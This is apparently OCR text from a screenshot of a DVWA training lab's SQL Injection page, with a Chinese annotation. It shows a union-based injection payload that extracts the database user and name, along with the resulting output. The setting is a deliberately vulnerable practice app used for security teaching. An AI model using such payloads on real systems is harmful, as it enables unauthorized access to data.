 dvwa.sec.cuc.edu.cn:5566/vulnerabilities/sqli/?id=1'+and+1%3D2+union+select+user()%2Cdatabase()+--+&Subm
火狐官方站点 新手上路 常用网址 JD 京东商城 17 认真的老去原版吉他... 草东没有派对《山海...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
输入：1' and 1=2 union select user(),database() --
User ID: Submit
注：--后要一定要有
空格
ID: 1' and 1=2 union select user(),database() --
First name: dvwauser@localhost
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/